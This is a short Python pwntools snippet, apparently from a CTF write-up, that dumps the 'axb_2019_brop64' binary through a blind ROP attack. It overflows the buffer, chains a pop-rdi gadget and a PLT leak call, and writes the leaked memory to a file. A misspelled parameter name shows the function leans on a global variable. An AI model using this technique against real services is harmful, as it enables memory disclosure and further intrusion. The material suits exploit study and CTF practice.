 # dump内存
def Dump_file(func_plt, padding_lengsth, stop_gadget, brop_gadget):
    process_old_had_received_length = 0
    process_now_had_received_length = 0
    file_content = b""
    while True:
        try:
            sh = get_sh()
            while True:
                sh.recvuntil(b"Please tell me:")
                payload  = b'A' * (padding_length - len('Begin_leak----->'))
                payload += b'Begin_leak----->'
                payload += p64(brop_gadget + 9) # pop rdi;ret;
                payload += p64(0x400000 + process_now_had_received_length)
                payload += p64(func_plt)
                payload += p64(stop_gadget)
                sh.send(payload)
                sh.recvuntil(b'Begin_leak----->' + p64(brop_gadget + 9).strip(b'\x00'))
                received_data = sh.recvuntil(b'\x0AHello')[:-6]
                if len(received_data) == 0 :
                    file_content += b'\x00'
                    process_now_had_received_length += 1
                else :
                    file_content += received_data
                    process_now_had_received_length += len(received_data)
        except:
            if process_now_had_received_length == process_old_had_received_length :
                log.info('We get ' + str(process_old_had_received_length) + ' byte file!')
                with open('axb_2019_brop64_dump', 'wb') as fout:
                    fout.write(file_content)
                return
            process_old_had_received_length = process_now_had_received_length
            sh.close()
            pass
dump_file = True
if dump_file:
    Dump_file(func_plt_addr, padding_length, stop_gadget_addr, brop_gadget_addr)